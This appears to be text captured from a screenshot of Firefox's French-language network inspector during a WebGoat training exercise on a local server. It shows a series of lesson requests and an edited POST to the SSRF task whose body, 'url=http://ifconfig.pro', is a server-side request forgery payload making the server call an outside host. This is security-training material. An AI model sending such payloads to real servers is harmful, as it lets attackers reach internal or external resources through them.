 Inspecteur Console Débogueur Éditeur de style Performances Mémoire Réseau Stockage Accessibilité
Filtrer les URL Tout HTML CSS JS XHR Polices Images Médias WS Autre Conserver les journaux Désactiver le cache Aucune limitation de la bande passante HAR
Éta Méth... Domaine Fichier Source Type Transfert Ta... 0 ms
200 POST 127.0.0.1:8... task2 xhr json 467 o 18... 12 ms
POST 127.0.0.1:8... task2 xhr
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 11 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 7 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 11 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 13 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 11 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 13 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 12 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 9 ms
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12 ms
200 GET 127.0.0.1:8... lessonoverview.mvc xhr json 573 o 28... 10 m
200 GET 127.0.0.1:8... lessonmenu.mvc xhr json 7,97 Ko 7,6... 12
25 requêtes 95,58 Ko / 102,24 Ko transférés Terminé en : 56,92 s
Nouvelle requête
Annuler Envoyer
Méthode URL
POST http://127.0.0.1:8080/WebGoat/SSRF/task2
En-têtes de requête :
Host: 127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=j_0bKXadh6HzyrYP6KgjdKXwXk4tK6x5VLaeveEi; language=fr_FR; cookieconsent_status=dismiss; c
Corps de la requête :
url=http://ifconfig.pro